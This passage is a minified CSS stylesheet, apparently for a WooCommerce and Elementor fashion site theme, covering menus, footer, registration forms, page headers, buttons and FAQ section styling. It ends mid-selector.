.menu-woo-cart{margin-right:25px}.menu-layout-custom .theme-primary-menu>li>a,.footer-top .menu a{font-family:var(--fontPrimary);font-weight:300}.menu-layout-custom .theme-primary-menu>li>a{letter-spacing:1px}.menu-layout-custom a{color:#000}.grid_gal{position:relative}.grid_gals .gal_02{position:absolute;right:15px;bottom:0;width:138%}.grid_gals .gal_03{position:relative;max-width:250px;width:40%;margin:0 13% 0 auto}.grid_gals .gal_01{padding-bottom:200px}.footer-top{text-align:center}@media screen and (min-width: 992px){.footer-top .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer-top .row .footer-widget{float:none;text-align:center}@media screen and (min-width: 992px){.footer-top .row .footer-col-3 .footer-widget{width:33.333333%}}.footer-top .menu li{margin-bottom:10px;border:none;font-weight:normal;padding:0;line-height:1.45;font-family:inherit}.footer-top .menu li a{text-transform:uppercase;font-size:12px;line-height:1.8;letter-spacing:.1em;color:#000;display:inline-block;position:relative;text-align:left}.footer-copyright{font-size:80%;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500}.cta--underlined{color:#000;border-bottom:none;text-decoration:underline;display:inline-block}.cta{color:#000;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.cta.cta--secondary:before{content:none}.cta--secondary:hover,.cta--secondary:focus{opacity:.4}.cta--secondary{border-color:inherit;padding-bottom:2px}.cta--underlined:hover{color:#000;opacity:.4}.cta--underlined:hover:before{content:none}.link-minimal{color:#000;display:inline-block;position:relative;vertical-align:middle}.link-minimal:after{display:block;content:"";width:100%;height:1px;background-color:currentColor;position:absolute;bottom:0;left:0;-webkit-transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s;transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:scaleX(1);transform:scaleX(1)}.link-minimal.-active:after,.link-minimal:hover:after{-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform:scaleX(0);transform:scaleX(0)}.double_button{margin-top:18px;padding:16px 30px;background:none;border:none;position:relative;font-size:.85rem;display:inline-block}.double_button:before,.double_button:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:1px solid;transition:-webkit-transform .2s;-webkit-transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s, -webkit-transform .2s;transition:transform .2s,-webkit-transform .2s}.double_button:before{-webkit-transform:translate(-3px, -3px);transform:translate(-3px, -3px)}.double_button:after{-webkit-transform:translate(3px, 3px);transform:translate(3px, 3px)}.double_button:hover:before,.double_button:hover:after{-webkit-transform:translate(0);transform:translate(0)}.footer-top .menu a:before,.cta:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer-top .menu a:hover:before,.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{padding:0;max-width:324px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkbox_label{width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:relative}.checkbox_label:before{content:"";position:absolute;width:12px;height:12px;font-size:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.checkbox_label.checked:before{opacity:1}.checkbox_label>input[type=checkbox],.woocommerce .checkbox_label>input[type=checkbox]:not(.partial_pay_through_wallet){display:block;opacity:0}.social-icons-lists.icons-background-rounded .socicon,.social-icons-lists.icons-background-square .socicon{background:rgba(0,0,0,0) !important;color:#000}.social-icons-lists.icons-background-rounded .social-icon:hover .socicon,.social-icons-lists.icons-background-square .social-icon:hover .socicon{background:#000 !important;color:#fff}.social-icons-lists li.social-icons-list-item{margin:0 10%}.social-icons-lists li.social-icons-list-item:first-child{margin-left:0}.social-icons-lists li.social-icons-list-item:last-child{margin-right:0}.c-footer_logo_link{display:inline-block}.c-footer_logo{position:relative}.c-footer_logo::before,.c-footer_logo::after{content:"";width:calc(33.333333% - 40px);height:1px;background:#000;position:absolute;display:block;-webkit-transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s .2s cubic-bezier(0.4, 0, 0.2, 1)}.c-footer_logo::before{left:0;-webkit-transform-origin:right center;transform-origin:right center}.c-footer_logo::after{right:0;-webkit-transform-origin:left center;transform-origin:left center}.is-inview .c-footer_logo::before,.has-nav-open .c-footer_logo::before,.is-inview .c-footer_logo::after,.has-nav-open .c-footer_logo::after{-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer_form .registration-form.woocommerce h2{display:none}.footer_form .registration-form.woocommerce .form-row label{display:none}.footer_form .registration-form.woocommerce input::-webkit-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-moz-placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::placeholder{color:#000}.footer_form .registration-form.woocommerce input:-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input::-ms-input-placeholder{color:#000}.footer_form .registration-form.woocommerce input{width:100%;font-size:12px;border:1px solid #000;color:#000;-webkit-transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);transition:background .4s cubic-bezier(0.4, 0, 0.2, 1);background:#fff;letter-spacing:1px;text-align:center}.footer_form .registration-form .form-row{margin-bottom:0px;padding:0}.footer_form .registration-form.woocommerce .form-row input.input-text{border-bottom:none}.footer_form .registration-form.woocommerce .form-row input.input-text#reg_password{border-bottom:1px solid}.footer_form .registration-form .form-row input.button{background:#000;color:#fff;position:relative;text-transform:uppercase;-webkit-transition:color .4s cubic-bezier(0.4, 0, 0.2, 1);transition:color .4s cubic-bezier(0.4, 0, 0.2, 1)}.footer_form .registration-form .form-row input.button:hover,.footer_form .registration-form .form-row input.button:focus{color:#000;background:#fff}.footer-bot .footer-logo{opacity:0}.footer-top .woocommerce-simple-registration-login-link{display:none}.c-footer_signup_title{font-size:15px;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;position:relative;margin-top:0}.c-footer_signup_title::before{position:absolute;width:1px;top:0;left:50%;background:#000;content:"";-webkit-transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .6s .2s cubic-bezier(0.4, 0, 0.2, 1);-webkit-transform-origin:top center;transform-origin:top center}.form-horizontal .form-group{width:100%;float:left}#theme-menu-layout .menu-layout #menu-toggle-btn{width:26px;height:26px;background:none;border:0;position:relative}#theme-menu-layout .menu-layout #menu-toggle-btn span{background-color:#000;width:100%;height:1px;display:block;position:absolute;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1),background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1),-webkit-transform 600ms cubic-bezier(0.4, 0.9, 0.3, 1)}#theme-menu-layout .menu-layout #menu-toggle-btn span:before,#theme-menu-layout .menu-layout #menu-toggle-btn span:after{width:100%;height:1px;left:0;top:0;background-color:#000;-webkit-transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 230ms cubic-bezier(0.4, 0.9, 0.3, 1);content:""}#theme-menu-layout .menu-layout #menu-toggle-btn span:before{-webkit-transform:translateY(-7px);transform:translateY(-7px)}#theme-menu-layout .menu-layout #menu-toggle-btn span:after{-webkit-transform:translateY(7px);transform:translateY(7px)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span{background-color:rgba(0,0,0,0)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}#theme-menu-layout .menu-layout #menu-toggle-btn.toggle--active span:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}div#theme-bread .crums-item{font-size:.625rem}div#theme-bread .crums-item span,div#theme-bread .crums-item a{font-family:var(--fontPrimary)}div#theme-bread .crums-item span,div#theme-bread .crums-item a,div#theme-bread .crums-item>span:after{color:#b2b2b2}div#theme-bread .crums-item a:hover{text-decoration:underline}#theme-menu-layout,.page-header,#theme-page-header,.menu-layout.menu-layout-custom{float:none}@media screen and (min-width: 992px){.footer_form .registration-form.woocommerce input{height:50px;padding-left:1.25rem;padding-right:1.25rem}.c-footer_signup_title{padding-top:84px;margin-bottom:30px}.c-footer_signup_title::before{height:3.625rem;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.footer-top ul.social-icons-lists{margin-bottom:1.875rem}}@media screen and (min-width: 992px){.display--mid-only{display:none !important}.page-header .no_bread{padding-top:40px}}@media screen and (max-width: 991px){.display--mid-up{display:none !important}#theme-page-header #theme-page-title{margin-bottom:0}#theme-page-header .page-header{margin-bottom:24px;padding-top:24px;padding-bottom:24px}#theme-page-header .page-title{font-size:1.5rem}.header-action a.menu-woo-favorite{display:none}.header-menu li{line-height:1.15}.header-content{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px}.header-logo>.theme-logo{margin:0 auto;width:100px}.header-box>.max-width--site{position:relative;padding:0}.header-box.static_header .header-scroll-logo{display:none}.menu-layout-custom .menu-woo-cart{margin-right:0}.menu-layout-custom.toggle--active{border-bottom:solid 1px #e8e8e8}.menu-layout-custom:not(.toggle--active) header.header-box{overflow:hidden}.menu-layout-custom .header-container{padding:0 24px;height:var(--NavMobileH);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-layout-custom .header-container .header-logo{padding:10px 0;width:100%;max-width:120px}.menu-layout-custom .header-container .header-logo a.logo{display:block;width:100%}.menu-layout-custom .header-container .menu-toggle,.menu-layout-custom .header-container .header-action{padding:0;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%;min-width:0;width:auto}.menu-layout-custom .nav-container{position:absolute;z-index:99999;top:calc(100% + 1px);left:0;width:100%;background-color:#f6f6f6;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.menu-layout-custom .nav-container.nav--active .header-menu{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container.nav--active .header__secondary__content{height:100%;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.menu-layout-custom .nav-container:not(.nav--active),.menu-layout-custom .nav-container:not(.nav--active) *{height:0;visibility:hidden}.menu-layout-custom .theme-primary-menu>li>a{-webkit-transition-duration:600ms;transition-duration:600ms;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:20px 24px;background-color:#fff;border-bottom:solid 1px #e8e8e8;font-size:.875rem;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.menu-layout-custom .nav-container .header-menu{height:100%;display:block;padding-bottom:24px;overflow-y:auto;-webkit-overflow-scrolling:touch}.single-product-gallery{margin-top:24px}}.page-header{border-bottom:solid 1px #efefef;padding:0}.page-header #theme-page-title{text-align:center}div#theme-bread{padding-top:18px;padding-bottom:18px;line-height:.625rem;font-family:Eina03}#theme-page-header .page-header.has-bg{height:70vh;margin:0;padding:0;border:none;background-position:center;background-size:cover;-webkit-background-size:cover}@media screen and (min-width: 768px){#theme-page-header .page-header.has-bg{background-attachment:fixed}}.container-bridal-order #theme-page-header .page-header.has-bg{height:95vh}.page-header.has-bg>.container{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative}.bg_title_cover{padding:0 15px;position:absolute;bottom:0;left:0;width:80%;z-index:10}.page-header .bg_title_cover #theme-page-title{text-align:left}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:24px}.page-header .bg_title_cover #theme-page-title h1{font-family:var(--fontSecondary) !important;font-weight:normal !important;font-size:4.25rem;text-transform:inherit !important;letter-spacing:0px !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{margin:10px 0 0;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem}.page-header.has-bg .short_summary{line-height:1.8;font-size:.65rem;font-family:var(--fontBody);font-weight:300}.bg_image{background-size:cover;background-position:center}@media screen and (min-width: 768px){.bg_title_cover{width:100%;top:50%;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}}@media screen and (min-width: 992px){.page-header .bg_title_cover #theme-page-title h1{font-size:6rem !important}.page-header .bg_title_cover #theme-page-title .page-subtitle{font-size:.95rem}.page-header{margin-bottom:40px}.page-header #theme-page-title{padding-bottom:40px}.page-header #theme-page-title h1{font-size:2.125rem}}@media screen and (max-width: 991px){.page-header{margin-bottom:24px}}@media screen and (max-width: 767px){.bg_title_cover{padding:2rem;width:100%}.bg_title_cover>.container{padding:0}.page-header.has-bg .short_summary{display:none}.section p br:not(.xs-show){display:none}.section p br.both-show{display:block}.parent-bespoke #theme-page-header .page-header.has-bg{background-position:75% 0 !important}.page-header .bg_title_cover #theme-page-title:not(:last-child){padding-bottom:0}.section p.faq__paragraph br{display:block}.section p.faq__paragraph{font-size:.75rem}}@media screen and (max-width: 339px){.section p.faq__paragraph{font-size:.7rem}}section#itemlist-home #home-product-column{width:100%}#itemHero-column{position:absolute;left:0;top:0;z-index:0}section#itemlist-home>.elementor-container{padding-top:42%}#home-product-column ul.products{position:relative;margin-left:-40px;font-size:0;overflow:visible}#home-product-column ul.products>li{float:none;padding-left:40px;display:inline-block;vertical-align:top;margin:0;font-size:1rem}#getintouchHome>.elementor-container{max-width:100%}@media screen and (min-width: 768px){#itemHero-column{width:80%}}.c-btn-arrow::before{position:absolute;left:0;right:0;bottom:0;top:0;content:"";-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0, 1);transform:scale(0, 1);background:#000;-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.c-btn-arrow:hover::before{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transform-origin:left center;transform-origin:left center}.c-btn-cat_wrap{display:inline-block;vertical-align:top;overflow:hidden;position:relative}.c-btn-cat{display:inline-block;position:relative}.c-btn-arrow::after{content:"";display:block;position:absolute;top:50%;margin-top:-6px;right:20px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-btn-arrow.-white{background:#fff;color:#000}.c-btn-arrow.-white:hover{color:#fff}.c-element-zindex{position:relative;z-index:3}.c-btn-cat strong{display:block;font-family:var(--fontSecondary);font-weight:normal}.c-text-uppercase{letter-spacing:1px;text-transform:uppercase;font-family:var(--fontPrimary)}.c-btn-cat_wrap_text{line-height:1.4}.c-btn-cat-position{position:absolute;width:100%;top:20%;left:5%}.c-btn-cat i{position:absolute;top:50%;margin-top:-9px;right:1.5rem}#getin .sec-title{font-size:48px;margin:0 0 60px;font-family:var(--fontSecondary);font-weight:400}.con-item{text-transform:uppercase;font-size:12px;letter-spacing:1px}.menu-layout-custom .header-container{-webkit-transition:all .4s ease;transition:all .4s ease}.header-scroll-logo .header-logo,.static_header .header-logo{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.menu-layout-custom .nav-container.nav--active .header-menu{display:block}ul.theme-primary-menu{list-style:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li{position:static;line-height:1.15}.flyout-col__heading{display:block}li.no_link>a{pointer-events:none !important;cursor:default !important}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu a{padding:0}.theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row>li.no_link>a{padding:0;width:100%}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-family:var(--fontPrimary) !important;font-size:var(--linkXsmall) !important;text-transform:uppercase !important;font-weight:700 !important;letter-spacing:.05em !important}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) li:not(.no_link)>a{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:hover,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li a:focus{text-decoration:underline}.lds-dual-ring{display:none}@-webkit-keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes lds-dual-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (min-width: 992px){.flyout-col__heading{margin-bottom:32px;white-space:nowrap}.theme-primary-menu:not(.theme-sidebar-menu) .sub-menu{-webkit-box-shadow:none;box-shadow:none;border-radius:0px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub{border-top:solid 1px #e8e8e8;width:0;height:0;display:none}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub{position:absolute;padding:0;width:100%;height:auto;top:100%;left:0;right:auto;display:block;background-color:#fff}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu .header__catmenu__sub__wrap{padding-top:24px;padding-bottom:24px}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .header__catmenu__sub .mega-menu-row{padding:0;width:auto;top:auto;left:auto;right:auto;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:-0.75rem;margin-right:-0.75rem}.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .header__catmenu__sub .mega-menu-row>li{float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}}@media only screen and (min-height: 45.01em)and (min-width: 47.99em){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link .sub-menu li:not(:last-child){margin-bottom:var(--spacingGeneral)}}@media only screen and (max-width: 991px){.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .no_link>a,.header-box .nav-container .theme-primary-menu:not(.theme-sidebar-menu) .link_all_item>a{font-weight:normal !important;letter-spacing:1px !important}.header-scroll-logo{display:none}}.form-row.hide{display:none !important}.form-row.form-row-wide{float:none !important;clear:both}.form-row-wide.form-row input,.form-row-wide.form-row select,.form-row-wide.form-row textarea{float:none !important}.form-row:not(:last-child){margin-bottom:24px}.form-row:last-child{margin-bottom:0}.form-row textarea,.everest-forms .evf-field-container .evf-frontend-row textarea{min-height:240px;padding:20px;border-color:#f3f3f3;background:#f9f9f9;resize:none;border-radius:0px}.form-row input[type=text]:focus,.form-row input[type=tel]:focus,.form-row input[type=email]:focus,.form-row input[type=password]:focus,.everest-forms .evf-field-container .evf-frontend-row input:focus,.everest-forms .evf-field-container .evf-frontend-row textarea:focus{border-color:#ddd}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit],.everest-forms input[type=submit]{height:48px;border-radius:0px;display:inline-block;padding:.75rem 2.125rem;font-size:.75rem;font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.everest-forms .everest-forms-part-button,.everest-forms button[type=submit]:hover,.everest-forms input[type=submit]:hover{background-color:#000;color:#fff}.everest-forms .evf-field-container .evf-frontend-row .evf-frontend-grid .evf-field{margin-bottom:24px}p.small{font-size:90%}.short-box{max-width:480px;margin:0 auto;line-height:1.6}.thin-font{font-weight:300}.short-box p:last-child{margin-bottom:0}.selectbox__label{padding:0 40px 0 20px;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e8e8e8;background:#fff;position:relative;border-radius:0px;line-height:40px;height:40px;font-size:12px}.selectbox__label:after{content:"";font-family:"oecicon";font-weight:normal;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.selectbox__label:hover:after{border:none}.selectbox{margin:0;float:none;width:100%;z-index:10}.selectbox__option:first-child,.selectbox__option:last-child{border-radius:0px}.selectbox__option:first-child{border-top:none}.selectbox__option{padding:12px 20px;font-size:12px;line-height:20px;min-height:20px;color:#000;border-left:none;border-right:none}.selectbox__option--selected,.selectbox__option:hover{background:#f6f6f6;color:#000}.selectbox-options{border:1px solid #b2b2b2;top:calc(100% - 1px);max-height:200px;overflow:auto}.selectbox__label:hover{border:1px solid #b2b2b2;color:inherit}.form-row em{font-size:12px;font-style:normal;color:#888}.form-row .justwrap select{border:none;padding:0;margin:0;z-index:1}.selectric-wrapper .justwrap{float:none}@media screen and (max-width: 768px){.refinement__sorts .justwrap{width:100%;float:none;margin:0}.refinement__sorts .justwrap .justselect{width:100%;margin:0}.selectric-wrapper .justwrap{min-height:50px;margin:0;width:100%}.woocommerce-input-wrapper .justselect{float:none;width:100%;min-height:50px;margin:0}.selectbox__label{line-height:50px;height:50px}}.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{width:100%;height:auto;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}@media only screen and (max-width: 47.99em){.form-row input[type=text],.form-row input[type=tel],.form-row input[type=email],.form-row input[type=password],.everest-forms .evf-field-container .evf-frontend-row input{padding-top:.875rem;padding-bottom:.875rem}}body:not(.home) .page-content h4.elementor-heading-title{font-weight:400;font-size:1rem;color:#0a0a0a !important}body:not(.home) .page-content .elementor-text-editor{font-size:.85rem;line-height:1.8}.elementor-element h2.elementor-heading-title{font-size:inherit !important}section#about-intro{padding-top:110px}section#about-intro .elementor-element .elementor-widget-heading{font-size:2.125rem}section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary);letter-spacing:0;font-size:72px !important}section#about-designer h2.heading{font-size:3.75rem;font-family:var(--fontSecondary);font-weight:normal;text-align:left}section#about-designer .heading-title{display:inline-block;min-width:275px;position:relative;padding-bottom:22px}section#about-designer .heading-title h4.sub_heading{position:absolute;right:0;bottom:5px;font-size:1rem}section#about-designer h2.heading,section#about-designer h2.elementor-heading-title,section#about-intro h2.heading,section#about-intro h2.elementor-heading-title{font-family:var(--fontSecondary) !important;letter-spacing:-1px}ul.grid_post{margin:0;list-style:none;padding:0}@media only screen and (max-width: 75em)and (min-width: 64.01em){section#about-intro .elementor-element .elementor-widget-heading{font-size:2.625rem}}@media screen and (min-width: 768px){section#about-intro .elementor-element .elementor-widget-heading{font-size:3rem}section#about-designer h2.heading{font-size:4rem}section#appintmentCommon{min-height:360px}}@media only screen and (max-width: 75em){section#about-intro{padding-top:75px}div#designer-title>div{text-align:center}section#about-designer .heading-title h4.sub_heading{font-size:1rem}}@media only screen and (max-width: 47.9em){body:not(.home) .page-content .elementor-text-editor{font-size:.75rem}#about-intro h2.elementor-heading-title{font-size:58px !important}}section#appintmentCommon>.row{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.parent-bespoke .page-header.has-bg{background-position:center top !important}.sub_heading.kings,.kings{font-family:"Courier New",Courier,monospace !important;font-weight:normal !important}.sub_heading.kings{text-transform:uppercase;letter-spacing:2px}.heading.notera,.notera{font-family:var(--fontSecondary) !important;font-weight:normal !important;text-transform:inherit !important;letter-spacing:0px !important}.page-content>.page>.section h3.heading{line-height:1.2;font-size:3rem}.page-content>.page>.section h3.heading .heading__svg{display:inline-block;width:100%;max-width:250px}@media screen and (max-width: 576px){.page-content>.page>.section h3.heading .heading__svg{max-width:calc(250px*.835)}}.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:310px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_BespokeMenu{max-width:calc(310px*.835)}}.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:190px}@media screen and (max-width: 767px){.page-content>.page>.section h3.heading .heading__svg_Faq{max-width:calc(190px*.835)}}.page-content>.page>.section h3.heading+.sub_heading{font-family:var(--fontPrimary);font-weight:500;text-transform:uppercase;font-size:.75rem;letter-spacing:2px}.page-content>.page>.section h3.heading:not(.notera){font-family:"Courier New",Courier,monospace;font-weight:normal;font-size:1.75rem;text-transform:inherit}.page-content>.page>.section .heading-title:not(.float_title){margin-bottom:32px}.page-content>.page>.section .sub_heading.kings+h3.heading.notera{line-height:1}.page-content>.page>.section .sub_heading:not(.kings){font-family:var(--fontPrimary);font-size:.85rem;text-transform:uppercase;letter-spacing:3px}.page-content>.page>.section .sub_heading:not(.kings)+h3.heading:not(.notera){margin-top:5px}.section p{margin-bottom:0;font-weight:300}.section p:not(:last-child){margin-bottom:24px}.float_title{padding-top:40px;position:absolute;width:100%;z-index:1}.two_devided_section>.row>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section .heading-title p.sub_heading{margin:0}.intro_text{line-height:1.8;font-size:.75rem}.two_devided_section>.row>div:first-child{background-color:#ccc}.two_devided_section>.row>div:last-child{background-color:#e8e8e8}.half-mid-contain{width:100%;max-width:350px;margin:0 auto;padding:2rem;background:rgba(255,255,255,.45)}.half-mid-contain .heading-title{margin-bottom:24px}.half-mid-contain .heading{font-family:var(--fontPrimary);font-weight:600;letter-spacing:2px;font-size:1rem}.half-mid-contain .heading+.heading_subtitle{margin-top:5px;font-family:Courier,monospace !important;font-style:normal;font-size:.95rem}.desc{font-size:.75rem;line-height:2}.half-mid-contain .desc{margin-bottom:32px}#bespokeFaq 